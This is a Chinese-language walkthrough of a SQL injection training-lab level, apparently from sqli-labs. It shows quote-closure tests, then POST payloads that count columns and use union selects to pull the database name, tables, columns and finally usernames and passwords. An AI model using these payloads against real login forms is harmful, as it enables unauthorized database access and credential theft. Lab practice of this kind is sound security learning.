

判断注入类型

a' OR 1 = 1#

发现没有报错 ,说明单引号不是闭合类型

测试别的注入条件

a') OR 1 = 1#

a')) OR 1 = 1#

a" OR 1=1

发现可以用双引号闭合

发现是")闭合

之后的流程还是与11关一样





爆破显示位



先抓包



是post传参,用hackbar来传参

uname=ad") order by 2 -- +&passwd=admin&submit=Submit

uname=ad") order by 3 -- +&passwd=admin&submit=Submit

爆破库名

uname=ad") union select version(),database() -- +&passwd=admin&submit=Submit



爆破表名

uname=ad") union select group_concat(table_name),3 from information_schema.tables where table_schema='security'-- +&passwd=admin&submit=Submit



爆破列名

uname=ad") union select group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'-- +&passwd=admin&submit=Submit



爆具体数据

uname=ad") union select group_concat(username,password),3 from users -- +&passwd=admin&submit=Submit

结束